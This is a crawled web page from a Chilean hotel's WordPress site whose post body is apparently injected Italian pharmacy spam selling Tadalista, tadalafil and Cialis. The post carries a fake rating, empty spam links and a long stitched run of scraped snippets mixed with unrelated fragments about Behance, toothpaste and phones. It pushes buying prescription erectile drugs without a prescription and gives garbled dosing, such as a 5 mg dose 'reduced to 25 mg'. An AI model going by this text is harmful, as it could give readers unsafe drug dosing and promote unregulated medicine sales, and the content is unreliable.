

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotelsotomayor.cl/tadalista-consegna-il-giorno-successivo/
body_size: 204567
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Tadalista consegna il giorno successivo &#8211; Hotel Sotomayor Aríca</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hotel Sotomayor Aríca &raquo; Feed" href="https://hotelsotomayor.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Sotomayor Aríca &raquo; Feed de los comentarios" href="https://hotelsotomayor.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotelsotomayor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelsotomayor.cl%2Ftadalista-consegna-il-giorno-successivo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotelsotomayor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelsotomayor.cl%2Ftadalista-consegna-il-giorno-successivo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hotelsotomayor.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hotelsotomayor.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='varia-style-css' href='https://hotelsotomayor.cl/wp-content/themes/varia-wpcom/style.css?ver=1.6.24' type='text/css' media='all' />
<link rel='stylesheet' id='varia-print-style-css' href='https://hotelsotomayor.cl/wp-content/themes/varia-wpcom/print.css?ver=1.6.24' type='text/css' media='print' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://hotelsotomayor.cl/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hotelsotomayor.cl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hotelsotomayor.cl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://hotelsotomayor.cl/wp-content/uploads/elementor/css/post-54.css?ver=1693876158' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://hotelsotomayor.cl/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://hotelsotomayor.cl/wp-content/uploads/elementor/css/global.css?ver=1693876159' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-443-css' href='https://hotelsotomayor.cl/wp-content/uploads/elementor/css/post-443.css?ver=1693876159' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://hotelsotomayor.cl/wp-content/uploads/elementor/css/post-438.css?ver=1693876159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://hotelsotomayor.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotelsotomayor.cl/wp-json/wp/v2/posts/535" /><link rel="canonical" href="https://hotelsotomayor.cl/tadalista-consegna-il-giorno-successivo/" />
<link rel='shortlink' href='https://hotelsotomayor.cl/?p=535' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://hotelsotomayor.cl/wp-content/uploads/2020/03/cropped-cropped-logotipo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hotelsotomayor.cl/wp-content/uploads/2020/03/cropped-cropped-logotipo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hotelsotomayor.cl/wp-content/uploads/2020/03/cropped-cropped-logotipo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hotelsotomayor.cl/wp-content/uploads/2020/03/cropped-cropped-logotipo-1-1-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-535 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-varia-wpcom singular image-filters-enabled e-lazyload elementor-default elementor-kit-54">
		<div data-elementor-type="header" data-elementor-id="443" class="elementor elementor-443 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-7f85f2fb elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="7f85f2fb" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-397ff132" data-id="397ff132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71e17293" data-id="71e17293" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5ef436e1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5ef436e1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://hotelsotomayor.cl">
			<img width="389" height="100" src="https://hotelsotomayor.cl/wp-content/uploads/2020/03/cropped-logotipo-1-2.png" class="attachment-full size-full wp-image-189" alt="" srcset="https://hotelsotomayor.cl/wp-content/uploads/2020/03/cropped-logotipo-1-2.png 389w, https://hotelsotomayor.cl/wp-content/uploads/2020/03/cropped-logotipo-1-2-300x77.png 300w" sizes="(max-width: 389px) 100vw, 389px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-562e101a" data-id="562e101a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45e4b523 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="45e4b523" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://hotelsotomayor.cl/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://hotelsotomayor.cl" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-45e4b523">Search</label>

				
				<input id="elementor-search-form-45e4b523" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
						</div>
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-535" class="post-535 post type-post status-publish format-standard hentry category-hotel entry">

	<header class="entry-header responsive-max-width">
		<h1 class="entry-title">Tadalista consegna il giorno successivo</h1>				<div class="entry-meta">
			<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado por</span><span class="author vcard"><a class="url fn n" href="https://hotelsotomayor.cl/author/sergiolopez/">SergioLopez</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://hotelsotomayor.cl/tadalista-consegna-il-giorno-successivo/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-20T03:37:30-03:00">20 de enero de 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado en </span><a href="https://hotelsotomayor.cl/category/hotel/" rel="category tag">Hotel</a></span>		</div><!-- .meta-info -->
			</header>

	
	<div class="entry-content">
		<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.8</span> sulla base di <span itemprop="reviewCount">386</span> voti.</span><br />
</p>
<ul style="margin-bottom:0;list-style:none;">
<li><a href="#gi0">Quando vengo mi rimane duro?</a></li>
<li><a href="#gi1">Posso ordinare Tadalista 5 mg 5 mg generico online in Italia?</a></li>
<li><a href="#gi2">in linea Tadalista 5 mg Svizzera</a></li>
<li><a href="#gi3">Dove comprare Tadalista 5 mg</a></li>
<li><a href="#gi4">Posso acquistare Tadalista 5 mg 5 mg generico online in Italia?</a></li>
<li><a href="#gi5">A cosa serve il tadalafil doc?</a></li>
<li><a href="#gi6">Acquista Tadalista Online</a></li>
</ul>
<h3 id="gi0">Quando vengo mi rimane duro?</h3>
<ul>
<li>Dove posso comprare Tadalista 5 mg 5 mg <a href="https://hotelsotomayor.cl/avalide-generico-in-vendita-online/"></a> bancone?</li>
<li>Ho bisogno di una prescrizione necessaria quando si ordina Tadalafil online?</li>
<li>Qual è il farmaco Tadalista 5 mg 5 mg?</li>
<li>Che cos&#8217;è Tadalafil?</li>
<li>Come ordinare Tadalafil online in Italia?</li>
<li>A cosa serve la Tadalafil?</li>
<li>Dove posso ordinare Tadalista 5 mg generico sul bancone?</li>
<li>Cosa devo dire al mio dottore se prendo Tadalafil?</li>
</ul>
<h3 id="gi1">Posso ordinare Tadalista 5 mg 5 mg generico online in Italia?</h3>
<p>A cosa serve il tadalafil? Il tadalafil ha dimostrato di migliorare significativamente la capacità di ottenere un&#8217;erezione idonea per un rapporto sessuale. Dopo stimolazione sessuale TADALAFIL EG aiuta a rilassare i vasi sanguigni nel pene permettendo l&#8217;afflusso di sangue al pene. Il risultato di ciò è una migliore funzione erettile.<br /> Qual è il migliore antinfiammatorio per la prostata? La terapia di combinazione tra alfa bloccante come la tamsulosina ed un inibitore delle 5 alfa reduttasi come la dutasteride è considerata la più efficace in assoluto per molti pazienti con ipertrofia prostatica ed in particolare con coloro che hanno prostate molto voluminose.</p>
<p>Come mantenere l&#8217;erezione dopo i 50 anni? Usare gli aiutini senza remore : Viagra Cialis Spedra e Levitra sono tutti farmaci che possono aiutare a combattere questo problema e consentono di mantenere l&#8217;erezione per periodi di tempo più lunghi.<br /> Quanto Cialis si può prendere in una settimana? Cialis può essere usato a dosi inferiori una volta al giorno in uomini che intendono farne uso frequente (due volte a settimana o più) a seconda del giudizio del medico. La dose è di 5 mg una volta al giorno ma può essere ridotta a 25 mg una volta al giorno in base al grado di tolleranza.<br /> Dove si può comprare il Cialis? Attualmente è possibile acquistare nelle farmacie tradizionali i farmaci industriali a base di Tadalafil quindi <a href="https://hotelsotomayor.cl/erythromycin-di-marca-a-buon-mercato-hotelsotomayor-cl/"></a> originale e generico dietro presentazione di ricetta medica ripetibile.</p>
<h3 id="gi2">in linea Tadalista 5 mg Svizzera</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="280px" alt="quanto costa il Tadalafil" /></p>
<p>Behance is the worlds largest creative network for showcasing and discovering creative work.<br />
 Quali sono gli esami del sangue per la disfunzione erettile Qual il costo di Tadalafil generico online in Italia Quanto dura lerezione con<br />
INTEGRATORE STIMOLAZIONE SESSUALE ml stick liquidi ad Alto Dosaggio Aiuta la Vasodilatazione e il Recupero degli uomini ed aumenta la libido delle<br />
Assicurarsi che Tadalafil cialis pitcher non pieno di materia fecale. Doxycycline un farmaco generico e non porta un marchio. Doxycycline pu essere<br />
 giorni fa In onde durto a ritenere lefficacia del farmaco e del sildenafil. Tadalafil mg generico prezzo Cialis pillole Viagra costo Viagra<br />
Quelles sont les dernires innovations Quel dentifrice choisir Comment bien se brosser les dents Comment garder une bouche seine et de jolies dents<br />
 Dove Acquistare Glucotrol mg Generico Senza Prescrizione online Quali sono i cibi che abbassano la glicemia<br />
Trattamento della disfunzione erettile negli uomini adulti. necessaria la stimolazione sessuale affinch tadalafil possa essere efficace. Luso di TADALAFIL<br />
 Il lanno doro dei generici e il novembre sar la sua data simbolo. Quel giorno scadr il brevetto del Cialis il blockbuster dei<br />
 Il vostro GP esaminer voi e farmacia online cialis mg flusso di sangue bloccando alcuni vasi sanguigni. Il generico Tadalafil modi per<br />
Cialis online tadalafil senza prescrizione medica con consegna espressa in giorni. ore effetto del farmaco Cialis il pi efficace tra i<br />
Cialis Generic disponibile nelle farmacie di tutto il consiglio medico Cialis e quanto bene si utilizza Cialis. Se siete stati in pillole di controllo della<br />
 Il sildenafil quella che interessa le domande al pene molto difficile parlare dei rapporti sessuali. Viagra naturale in farmacia senza<br />
 Tadalafil Sandoz compresse rivestite TadalafilDisfunzione erettile e un farmaco a base del principio attivo Tadalafil<br />
 Behance is the worlds largest creative network for showcasing and discovering creative work.<br />
Hai bisogno di acquistare alcuni farmaci come Viagra Cialis e altri Ordina online al miglior prezzo<br />
Come viene diagnosticata la disfunzione erettile Acquista Tadalista online in modo sicuro Dove acquistare Tadalista Perch acquistare da MyFildena.<br />
 Tadalista CT mg acquista online . TadalistaCT consegna in Italia. Tadalista CT mg Tadalafil usato per trattare limpotenza<br />
A cosa serve Tadalafil Mylan Perch si usa Trattamento della disfunzione erettile negli uomini adulti. necessaria la stimolazione sessuale affinch<br />
Se tu fossi Viagra con Dapoxetine canada che viene trattato con un antibiotico questo farmaco sar probabilmente dato per controllare i sintomi piuttosto<br />
Le nuove capsule Tadalista Super Active per il trattamento della disfunzione erettile garantiscono la fiducia nelle proprie capacit per ore.<br />
Nom de Marque Indien Tadalista mg Nom de la Marque FR Cialis Nom Gnrique Tadalafil Tablets Forme Posologique mg tablets Emballage s.<br />
Cialis Super Active Si tratta dello stesso farmaco del Cialis standard ma con una differenza importante. La particolarit di questo farmaco che si<br />
Stati Uniti Marca Cialis Nome Generico tadalafil Vigore mg mg mg mg mg mg produttore Fortune Pvt Healthcare.<br />
Richiedi maggiori informazioni ed acquista gli asparagi di Bassano. Potrai scegliere di acquistare il prodotto fresco in mazzo oppure asparagi in vasetto.<br />
Une formule avec actions cibles pour un sourire plus blanc ds jours. I want another suggestion. Partager sur<br />
Perch dovresti comprare TADALAFIL di FORTUNE marchio da noi Usando il nostro inventario del negozio di pillole per la disfunzione erettile e le convenienti<br />
Stiamo fornendo qualit Tadalista Super Active e altri Tadalafil integratori in Italia. Recensioni dosaggi e<br />
IL VIGOROSO Integratori Sessuali per Uomo con Maca Peruviana Fieno Greco Muira Puama per Aumento Prestazioni Vigore Migliora attivit sessuale<br />
IL VIGOROSO Integratori Sessuali per Uomo con Maca Peruviana Fieno Greco Muira Puama per Aumento Prestazioni Vigore Migliora attivit sessuale<br />
Descrizione. Perch dovresti comprare TADALAFIL di FORTUNE marchio da noi Usando il nostro inventario del negozio di pillole per la disfunzione erettile e<br />
Tadalista mg unalternativa al famoso Cialis Tadalafil generico come principio attivo. Rimane efficace per ore in modo da poter godere del sesso Scopri come acquistare Tadalista per trattare la disfunzione erettile. Questa guida dettagliata copre tutto dal meccanismo dazione del farmaco agli effetti collaterali allimportanza della supervisione medica.<br />
Acquista Tadalista Tadalista disponibile in diversi dosaggi da mg a mg. Il dosaggio consigliato dipende dalle esigenze individuali del paziente e dal suo stato di salute generale. Come funziona Tadalista Tadalista funziona aumentando il flusso di sangue al pene.<br />
Tadalista mg super active si sta rivelando unutile fonte generica per il trattamento delle disfunzioni erettili. Questo tablet disponibile sotto varie etichette e mezzi si pu acquistare tadalista super active online o attraverso una farmacia locale.<br />
Perch acquistare da Tadalista Italia Tadalista Italia una farmacia online affidabile e affidabile. Avere una buona esperienza nel fornire farmaci genuini ai nostri clienti in tutto il mondo. Qui otterrai uno sconto del pi il prezzo pi economico rispetto ad altri su qualsiasi acquisto. Ottieni spedizioni veloci in Italia Australia Men with erectile dysfunction ED can be treated with a medication called Tadalista. Phosphodiesterase type inhibitors of which it is a member increase blood flow to the erection during<br />
Tadalista mg Come prendere Recensioni Effetti collaterali Dose tadalistaitalia.com . Tadalista Mg un farmaco orale che aiuta le persone con situazioni avverse di disfunzione erettile. Fortune Healthcare un marchio farmaceutico indiano che gestisce il<br />
 Highlights for tadalafil Tadalafil oral tablet is available as a generic drug and as brandname drugs. Brand names Cialis Adcirca. Tadalafil comes only as a tablet you take by mouth. Tadalafil is Cialis un farmaco per la disfunzione erettile DE Cialis online in vendita senza ricetta Spedizione Anonima e Consegna rapida.<br />
 Cialis. S possibile acquistare generico Comprare cialis online al lavoro. Se si prende Cialis Original con prescrizione di un limite di et<br />
Cialis con pagamento alla consegna comprar cialis in messico La migliore farmacia online che vende Cialis ai prezzi pi bassi del mercato consegna veloce<br />
Il primo farmaco efficace per eliminare gli effetti della disfunzione erettile apparso pi di anni fa e si chiamava Viagra. In quegli anni un rimedio<br />
 Il tadalafil il principio attivo del Cialis. In Farmacia pu essere preparato il tadalafil in Laboratorio o si pu trovare il cialis<br />
Il Cialis Generico tadalafil pur avendo unazione simile a quella del Viagra Generico dura molto di pi. Il Cialis Generico un potente farmaco orale a<br />
compra cialis generico il vostro medico Non ingerire Generico Cialis TADALAFIL con qualsiasi altro farmaco a base di. Nella nostra farmacia online la sua<br />
R di sono generico pagina del viagra generico sandoz perch ti. Tadalafil Sandoz mg compresse rivestite con film Ogni compressa rivestita con film contiene<br />
Il tadalafil efficace per circa il degli uomini affetti da disfunzione erettile DE mostrando miglioramenti significativi delle capacit erettili in<br />
 specifico al monofosfato di guanosina ciclica sui vas deferens. Cialis Cialis Che cosa sono Tadalafil sostanza attiva di Cialis Original aiuta a prevenire l<br />
 Qual il modo migliore per acquistare Tadalafil generico in farmacia italiana Come ordinare Tadalafil online Pu la dieta o altri farmaci<br />
 Consigli per Acquistare Viagra in Sicurezza in Italia. Presso la spontaneit e psicologiche c una terapia con insufficiente accuratezza<br />
 In Italia la disfunzione erettile colpisce approssimativamente il della popolazione ma let un fattore di rischio indipendente pi<br />
 Un pene torna nel percorso diagnostico prevede di colonia classica la formazione di distribuzione il rapporto sessuale. Luigi sauro via via<br />
Societ del gruppo. croppedDaseincolorelogopage.jpg. . Servizi. PIAO FORMAZIONE VALORIZZAZIONE DELLE RISORSE UMANE LAVORO AGILE<br />
Cialis pu essere tossicodipendente perch un farmaco che viene venduto da prescrizione. Tadalafil generico primo giorno si prende troppo del farmaco o<br />
Comprare Cialis Generico senza ricetta Tadalafil mg mg mg Consegna veloce Prezzi scontati e offerteDa a<br />
 abbastanza facile acquistare Cialis online nella nostra farmacia. Consegna veloce entro ore. Abbiamo Cialis sia generico che originale.<br />
 Pillole per erezione in farmacia senza ricetta in ItaliaCialis Tadalafil Generico. Compatibilita con alcol in piccole dosi. per Valutazione . sulla base di voti. Cosa devo dire al mio medico se prendo il Tadalista CT mg mg Posso ordinare Tadalafil onlineRicerche correlate<br />
 Tadalafil Prezzi competitivi I nostri prezzi del Tadalafil sono convenienti e rendono il trattamento pi accessibile. Verifica della prescrizioneRicerche correlate<br />
 Qual il prezzo del tadalafil capsule dosaggio mg capsule dosaggio mg capsule dosaggio mg Ricerche correlate<br />
 Generico Classe di prescrivibilit C A totale carico del cittadino prezzopiu Tadalista CT uno dei marchi generici pi efficaci disponibili sul mercatotadalista Vuoi comprare il tadalista NOT JUST A LABELcialis generico prezzo piu basso Acquista merluzzo NOT JUST A LABELAltri risultati in www.notjustalabel.com<br />
Cialis mg Affidabilit al Giusto Prezzo Benefici del farmaco Caratteristiche del Cialis mg Originale e Generico Confronto dei prezzi per Cialis Ricerche correlate<br />
Se parliamo dei prezzi Tadalafil questo importo varia da euro nelle farmacie online. Il Tadalafil generico senza prescrizione medica parecchie volteRicerche correlate<br />
Informazioni sui prezzi di Cialis in Italia. Confronta il costo e la qualit tra il generico e loriginale.Ricerche correlate<br />
PREZZO CONFEZIONI DISPONIBILI IN COMMERCIO. Confezioni e formulazioni La sicurezza e lefficacia della combinazione del TADALAFIL DOC Generici conRicerche correlate<br />
 del Tadalafil generico. Assicurati di attendere almeno unora affinch gli effetti complessivi di Tadalista abbiano effetto sul tuo corpo.Ricerche correlate<br />
 Il componente principale del Cialis il cosiddetto Tadalafil. Sebbene ci sia una differenza significativa di prezzo i generici conRicerche correlate<br />
 costo risulta essere a totale carico del cittadino. Al contrario i medicinali contenenti tadalafil impiegati nel trattamento dell<br />
Opinioni del pilules originale e dosaggio rispetto al prezzo in farmacia Acquistare online sicuro e possibile. Tadalafil prezzo migliore. Impegnata promuovere<br />
 Tadalafil generico prezzo. La Relazione tra Cialis e Autostima nellUomo Levitra originale prezzo in farmacia. Di alberi della de sia stato<br />
 Se analizziamo la durata dellazione terapeutica dei farmaci in questione vediamo che il tadalafil Farmaco generico costo cpr s<br />
Posso ordinare Tadalista Professional mg generico online Prezzo Scontato Tadalafil. Che differenza c tra Viagra e sildenafil Viagra un medicinale<br />
Ottenere il Cialis in Italia Serve la ricetta Leconomia del Cialis Uno sguardo pi approfondito a prezzi e valore. FR DE. In Italia il Cialis ormai<br />
Dove acquistare la medicina alleata non sar pi unincognita grazie alla nostra farmacia online ove il prezzo del Tadalafil ottimo i prodotti si ordinano e<br />
Il prezzo del Cialis mg generico come il prezzo del Tadalafil parte da euro. Allo stesso tempo lanalogo pi economico e viene prodotto come<br />
Inoltre si parla della disponibilit del Tadalafil online del processo di acquisto Cialis senza ricetta e della fascia di prezzo di questo farmaco. Che<br />
 il prezzo del vostro caff mattutino. Nella nostra farmacia online il prezzo di pillole di Cialis generico mg corso mensile viDa a<br />
 prezzo Dove acquistare viagra in modo sicuro Cialis generico online sicuro Prezzo viagra. Le Ricerche pi Avanzate e Promettenti sul<br />
Cialis day generico Web set Come tutti i farmaci per anche Cialis mg compresse rivestite con film ha effetti collaterali chiamati<br />
Descrizione della pillola Come funziona Erenza del farmaco originale dagli analoghi Vantaggi dei farmaci generici Scelta del miglior Cialis Generico.<br />
Il prezzo medio del Cialis Generico online in Italia di per compresse da mg ma potete utilizzare lofferta speciale della nostra farmacia perDa a<br />
Tadalafil mg prezzo. Cialis prezzo in farmacia LImpacto della Tecnologia sul Mercato delle Pillole in Italia. email<br />
 Anche il Cialis concorrente del Viagra avr presto il suo generico. Ma solo il pi noto di tredici prodotti il cui prezzo sta per crollare.<br />
Cialis con pagamento alla consegna comprar cialis in messico La migliore farmacia online che vende Cialis ai prezzi pi bassi del mercato consegna veloce<br />
 prezzo. Un buon aggiornamento del precedente e gi ottimo Remi Note Pro dello scorso anno. Recensione Xiaomi Note Pro. FAQ su Xiaomi Quali smartphone produce<br />
Trattamento della disfunzione erettile negli uomini adulti. necessaria la stimolazione sessuale affinch tadalafil possa essere efficace Luso di<br />
